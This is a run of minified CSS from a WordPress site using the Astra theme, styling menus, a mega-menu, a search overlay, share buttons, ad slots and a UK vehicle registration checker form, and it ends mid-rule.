.astra-footer-horizontal-menu li:last-child a{padding-right:0}}.footer-widget-area[data-section=section-footer-menu] .astra-footer-horizontal-menu{justify-content:flex-start}#astra-footer-menu .menu-item>a{color:var(--ast-global-color-0);font-size:16px;font-size:1rem}#astra-footer-menu .menu-item:hover>a{color:var(--ast-global-color-4)}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px}.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-bottom:5px}.ast-header-break-point .ast-above-header-bar{display:grid}.footer-widget-area[data-section=section-footer-menu] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center}.footer-widget-area[data-section=section-footer-menu] .astra-footer-tablet-vertical-menu .menu-item{align-items:center}#astra-footer-menu .menu-item>a{padding-top:0;padding-bottom:0;padding-left:20px;padding-right:20px}}@media (max-width:544px){.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-top:0;padding-bottom:5px;padding-left:0;padding-right:0}.ast-header-break-point .ast-above-header-bar{display:grid}.footer-widget-area[data-section=section-footer-menu] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center}.footer-widget-area[data-section=section-footer-menu] .astra-footer-mobile-vertical-menu .menu-item{align-items:center}.ast-header-break-point .footer-widget-area[data-section=section-footer-menu]{display:block}}.footer-widget-area[data-section=section-footer-menu]{display:block}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section=section-footer-menu]{display:block}}.ast-header-social-wrap svg{fill:var(--ast-global-color-2);stroke:var(--ast-global-color-2)}.astra-dark-mode-enable .main-header-menu .sub-menu{background-color:var(--ast-global-color-secondary,--ast-global-color-5)}.astra-dark-mode-enable .ast-header-search .ast-search-menu-icon .search-form{border-color:var(--ast-border-color)!important}:root{border-color:var(--ast-border-color)!important}.astra-dark-mode-enable input[type=email]:focus,.astra-dark-mode-enable input[type=number]:focus,.astra-dark-mode-enable input[type=password]:focus,.astra-dark-mode-enable input[type=search]:focus,.astra-dark-mode-enable input[type=tel]:focus,.astra-dark-mode-enable input[type=text]:focus,.astra-dark-mode-enable input[type=url]:focus,.astra-dark-mode-enable select:focus,.astra-dark-mode-enable textarea:focus{color:var(--ast-global-color-2)}.astra-dark-mode-enable label,.astra-dark-mode-enable legend{color:var(--ast-global-color-2)}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}.wp-lightbox-overlay.active{animation:.25s both turn-on-visibility}.wp-lightbox-overlay.active img{animation:.35s both turn-on-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:.35s both turn-off-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:.25s both turn-off-visibility}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:.4s lightbox-zoom-in}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:.4s forwards turn-on-visibility}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:.4s lightbox-zoom-out}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:.4s forwards turn-off-visibility}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-spacer{clear:both}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}#vehicle-checker-form{max-width:400px;margin:20px auto;padding:15px;border:1px solid #ddd;border-radius:5px;background-color:#f9f9f9;text-align:center}#vehicle-checker-form input{margin-bottom:.2em;width:260px;height:57px;font-size:24px;font-weight:700;border-radius:3px;padding:5px;padding-left:35px;background:var(--wpr-bg-4609e2b3-6f33-491b-95ae-5f0d27720691) no-repeat #f9c038;text-transform:uppercase;text-align:center;box-shadow:none;box-sizing:border-box;transition:all .2s linear;border-width:1px;border-style:solid;border-color:#eaeaea;color:#4e4e4e;font-family:UKNumberPlate}#vehicle-checker-form button{width:100%;padding:10px;background-color:#0073aa;color:#fff;border:none;border-radius:3px;cursor:pointer}#vehicle-checker-form button:hover{background-color:#005177}.ast-hb-account-login-wrapper .ast-hb-account-login{position:fixed;left:50%;top:50%;padding:35px;max-height:550px;width:340px;margin:0 0 0 -170px;background-color:#f1f1f1;z-index:1000011;box-shadow:0 3px 6px rgba(0,0,0,.3)}.ast-hb-account-login-wrapper .ast-hb-account-login-bg{position:fixed;top:0;bottom:0;left:0;right:0;background:#000;opacity:.7;z-index:1000010;transition:all .3s}.ast-hb-account-login-wrapper .ast-hb-login-header .ast-hb-login-close{background:0 0;border:0;font-size:24px;line-height:1;padding:.4em;color:inherit;-js-display:flex;display:flex;box-shadow:none}.ast-hb-account-login-wrapper #loginform input[type=password],.ast-hb-account-login-wrapper #loginform input[type=text]{width:100%;max-width:100%;margin-top:10px;border:1px solid;background-color:transparent;vertical-align:middle}.ast-header-account-link.ast-account-action-login,.ast-header-break-point .ast-header-account-link{cursor:pointer;pointer-events:all}.ast-hb-account-login-wrapper{visibility:hidden}.ast-hb-account-login-wrapper .ast-hb-login-header{-js-display:flex;position:absolute;right:0;top:0;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px)}.ast-hb-account-login-wrapper .ast-hb-account-login{transform:scale(.7);opacity:0;transition:all .3s;overflow:auto}.ast-hb-account-login-wrapper.show{visibility:visible}.ast-hb-account-login-wrapper.show .ast-hb-account-login{transform:scale(1) translateY(-50%);opacity:1}.ast-hb-login-body{height:100%;position:relative;line-height:1.5}.main-header-bar .main-header-bar-navigation .ast-account-nav-menu{line-height:1.45}.ast-account-nav-menu{width:240px;background:#fff;left:-999em;position:absolute;top:0;z-index:99999;list-style:none;margin:0;padding-left:0;border:0;box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.ast-account-nav-menu .sub-menu{right:auto;top:0;margin-left:0}.ast-account-nav-menu .menu-item.focus>.sub-menu,.ast-account-nav-menu .menu-item:hover>.sub-menu{left:100%}.ast-account-nav-menu .menu-item .menu-link{padding:.9em 1em}.ast-account-nav-menu .menu-item{border-style:none}.ast-account-nav-menu .menu-item.menu-item-has-children>.menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg)}.ast-above-header-bar .main-header-menu.ast-account-nav-menu>.menu-item,.ast-primary-header-bar .main-header-menu.ast-account-nav-menu>.menu-item{height:auto;line-height:unset;bottom:-5px}.ast-header-account-wrap .menu-item:last-child>.menu-link{border-style:none}.ast-mobile-header-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element),.ast-mobile-popup-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element){padding:15px 20px}.site-footer-section{position:relative}.astra-full-megamenu-wrapper{z-index:99999}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.sub-menu>.menu-item{display:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li.ast-mm-has-desc>.menu-link{vertical-align:middle;text-align:center}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item:hover>.menu-link{background-color:transparent}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu{opacity:0;visibility:hidden}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu-focus .menu-item>.menu-link{background-color:transparent}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus{opacity:1;visibility:visible;-js-display:flex;display:flex;padding:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item{padding-left:15px;padding-right:15px;display:block;flex:1;opacity:1}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item:first-child{padding-left:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item:last-child{padding-right:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu .menu-item:last-child{border-right:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus .sub-menu{background-color:transparent;display:block;opacity:1;visibility:visible;transform:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu .sub-menu{border:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item .sub-menu{position:static;width:100%;margin:auto}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus>.menu-item{padding-left:15px;padding-right:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus>.menu-item:first-child{padding-left:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus>.menu-item:last-child{padding-right:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu .ast-header-navigation-arrow{display:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-full-megamenu-wrapper.astra-megamenu-wrapper-focus{opacity:1;visibility:visible}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-full-megamenu-wrapper.astra-megamenu-wrapper-focus .astra-megamenu.astra-megamenu-focus{-js-display:flex;display:flex}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-full-megamenu-wrapper .astra-mega-menu-width-full-stretched{width:100%}.ast-desktop .ast-mega-menu-enabled .menu-item-has-children.astra-megamenu-li.menu-item .astra-megamenu.sub-menu .menu-item>.menu-link::after{content:''}.ast-desktop .ast-mega-menu-enabled .menu-item-has-children.astra-megamenu-li.menu-item .astra-megamenu.sub-menu .menu-item>.menu-link .ast-icon.icon-arrow{display:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .sub-menu .menu-link,.ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .sub-menu .menu-link{border:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu{opacity:1;visibility:visible;-js-display:flex;display:flex;padding:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item{padding-left:15px;padding-right:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item:first-child{padding-left:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item:last-child{padding-right:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item{display:block;flex:1;opacity:1}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu .sub-menu{background-color:transparent;display:block;opacity:1;visibility:visible;transform:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu .sub-menu{border:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu>.menu-item .sub-menu{position:static;width:100%;margin:auto}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu>.menu-item .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu .menu-item:last-child{border-right:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-full-megamenu-wrapper{opacity:1;visibility:visible}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-full-megamenu-wrapper .astra-megamenu{-js-display:flex;display:flex}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li:hover .astra-megamenu .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li:hover .astra-megamenu.sub-menu .menu-item .sub-menu{min-width:100%}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li .astra-megamenu.astra-megamenu-focus .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu .menu-item .sub-menu{min-width:100%}.ast-desktop .ast-mega-menu-enabled .astra-full-megamenu-wrapper{background:#fff;position:absolute;opacity:0;visibility:hidden;top:100%}.ast-desktop .ast-mega-menu-enabled .astra-full-megamenu-wrapper .astra-megamenu.sub-menu{display:none;position:relative;left:0;top:0;margin:0 auto;padding-left:0;padding-right:0;border-width:0}.ast-desktop .ast-mega-menu-enabled .astra-full-megamenu-wrapper .astra-mega-menu-width-full-stretched.sub-menu{padding:15px}.ast-desktop .submenu-with-border .astra-full-megamenu-wrapper{border-width:1px;border-style:solid}.ast-desktop .submenu-with-border .astra-megamenu{border-width:1px}.site-header .menu-text{transition:none}.ast-desktop .ast-mega-menu-enabled.main-header-menu>.menu-item-has-children>.menu-link::after{content:'';margin:0}.ast-desktop .astra-mega-menu-width-full,.ast-desktop .astra-mega-menu-width-full-stretched{background:0 0}.ast-desktop .main-header-menu>.menu-item .astra-full-megamenu-wrapper:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}.ast-desktop .main-header-menu.ast-menu-shadow .astra-full-megamenu-wrapper .sub-menu{box-shadow:none}.ast-desktop .main-header-menu.ast-menu-shadow .astra-megamenu .sub-menu{box-shadow:none}.ast-desktop .main-header-menu.ast-menu-shadow .astra-full-megamenu-wrapper{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.ast-hidden{display:none!important}.rtl.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-full-megamenu-wrapper .astra-megamenu{right:0}.main-header-bar-wrap .ast-search-box.header-cover{z-index:7}.ast-below-header-wrap .ast-search-box.header-cover #close,.ast-below-header-wrap .ast-search-box.header-cover .search-field{font-size:1.8em}.ast-below-header-wrap .ast-search-box.header-cover .search-submit{font-size:1.5em}.ast-search-box.full-screen,.ast-search-box.header-cover{display:none;opacity:0;transition:opacity .3s ease-in-out,display .3s ease-in-out;width:100%;height:100%}.ast-search-box.full-screen .search-field,.ast-search-box.header-cover .search-field{background:0 0;border:0;color:#fafafa;box-shadow:none;text-align:left;padding:0}.ast-search-box.full-screen .search-submit,.ast-search-box.header-cover .search-submit{background:var(--ast-fs-search-submit-background,0 0);padding:0;border-radius:50%;box-shadow:none;color:var(--ast-fs-search-text-color,#9e9e9e);transition:all .7s ease-In;outline:0;border:0;vertical-align:middle}.ast-search-box.full-screen #close,.ast-search-box.header-cover #close{color:#fafafa;transform:rotate(0);font-size:2em;cursor:pointer;z-index:9;font-weight:400}.ast-search-box.full-screen .search-field::-webkit-input-placeholder,.ast-search-box.header-cover .search-field::-webkit-input-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field:-moz-placeholder,.ast-search-box.header-cover .search-field:-moz-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field::-moz-placeholder,.ast-search-box.header-cover .search-field::-moz-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field:-ms-input-placeholder,.ast-search-box.header-cover .search-field:-ms-input-placeholder{color:#fafafa}.ast-search-box.header-cover{position:absolute;background:rgba(25,25,25,.96);top:0;z-index:10}.ast-search-box.header-cover .search-field{font-size:2em;line-height:2;width:100%}.ast-search-box.header-cover .ast-container{position:relative}.ast-search-box.header-cover .close,.ast-search-box.header-cover .search-submit{display:inline-block}.ast-search-box.header-cover .search-submit{font-size:1.7em;margin-right:2em}.ast-search-box.header-cover #close{vertical-align:middle;backface-visibility:hidden}.ast-search-box.full-screen{position:fixed;background:rgba(25,25,25,.96);top:0;left:0;z-index:999}.ast-search-box.full-screen #close{position:absolute;color:#fafafa;right:1em;line-height:1;cursor:pointer;z-index:9;font-weight:400;font-size:2em;top:1.5em;backface-visibility:hidden}.ast-search-box.full-screen ::-webkit-input-placeholder{opacity:0}.ast-search-box.full-screen ::-moz-placeholder{opacity:0}.ast-search-box.full-screen :-ms-input-placeholder{opacity:0}.ast-search-box.full-screen :-moz-placeholder{opacity:0}@media (max-width:420px){.ast-search-box.full-screen ::-webkit-input-placeholder{opacity:1}.ast-search-box.full-screen ::-moz-placeholder{opacity:1}.ast-search-box.full-screen :-ms-input-placeholder{opacity:1}.ast-search-box.full-screen :-moz-placeholder{opacity:1}}.ast-hfb-header .ast-search-box.full-screen.full-screen ::-webkit-input-placeholder{opacity:.5}.ast-hfb-header .ast-search-box.full-screen.full-screen ::-moz-placeholder{opacity:.5}.ast-hfb-header .ast-search-box.full-screen.full-screen :-ms-input-placeholder{opacity:.5}.ast-hfb-header .ast-search-box.full-screen.full-screen :-moz-placeholder{opacity:.5}.site-header .ast-inline-search.ast-search-menu-icon .search-form{padding-left:0;padding-right:0}.site-header .ast-inline-search.ast-search-menu-icon .search-field{padding-left:1em;padding-right:2em}.ast-inline-search.ast-search-menu-icon{position:relative;transform:none;left:0;right:0}.ast-inline-search.ast-search-menu-icon .search-submit{display:block;background:0 0;border:none;position:absolute;height:100%;right:.25em;padding:0;top:0;font-size:1.3em;color:#757575}.ast-header-break-point .ast-inline-search.ast-search-menu-icon .search-form{padding:0}.ast-header-break-point .site-header .ast-inline-search.ast-search-menu-icon .search-field{padding-right:2em}.iphone.full-screen,.ipod.full-screen{position:fixed!important}.ast-desktop .menu-link>.icon-arrow:first-child,.ast-header-break-point .main-header-menu>.menu-item>.menu-link .icon-arrow,.ast-header-break-point .menu-text+.icon-arrow{display:none}.page .entry-content.clear,.page main#main article{padding:0}figcaption{display:none!important}.page .wp-block-list,.page nav ol,.page nav ul{text-align:left;list-style:inside}.googleadsense-articol-top{width:330px;height:300px;margin:auto;text-align:center}@media (max-width:544px){.page .entry-content.clear,.page main#main article{padding:0!important}}@media (min-width:600px){.googleadsense-articol-top{width:468px;height:100px}}@media (min-width:800px){.googleadsense-articol-top{width:728px;height:150px}}@media (min-width:1100px){.googleadsense-articol-top{width:728px;height:250px}}.ast-logo-title-inline .site-logo-img{width:180px;padding-right:0}.uagb-social-share__outer-wrap .uagb-social-share__wrap{display:flex;align-items:center;justify-content:center}.uagb-social-share__outer-wrap .uagb-ss__wrapper{padding:0;margin-left:5px;margin-right:5px;transition:all .2s;display:inline-flex;text-align:center}.uagb-social-share__outer-wrap .uagb-ss__source-wrap{display:inline-block}.uagb-social-share__outer-wrap .uagb-ss__link{color:#3a3a3a;display:inline-table;line-height:0;cursor:pointer}.uagb-social-share__outer-wrap .uagb-ss__source-icon{font-size:40px;width:40px;height:40px}.uagb-social-share__outer-wrap .uagb-ss__wrapper:first-child{margin-left:0}.uagb-social-share__outer-wrap .uagb-ss__wrapper:last-child{margin-right:0}@media (max-width:976px){.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left:0;margin-right:0}}.uagb-block-5b61130e.uagb-social-share__layout-horizontal .uagb-ss__wrapper{margin-left:5px;margin-right:5px}.uagb-block-5b61130e .uagb-ss__source-wrap{width:45px}.uagb-block-5b61130e .uagb-ss__source-wrap svg{width:45px;height:45px}.uagb-block-5b61130e .uagb-ss__source-icon{width:45px;height:45px;font-size:45px;line-height:45px}.uagb-block-5b61130e .uagb-social-share__wrap{justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.uagb-block-e3d5030e.uagb-ss-repeater a.uagb-ss__link{color:var(--ast-global-color-0)}.uagb-block-e3d5030e.uagb-ss-repeater a.uagb-ss__link svg{fill:var(--ast-global-color-0)}.uagb-block-05714365.uagb-ss-repeater a.uagb-ss__link{color:var(--ast-global-color-7)}.uagb-block-05714365.uagb-ss-repeater a.uagb-ss__link 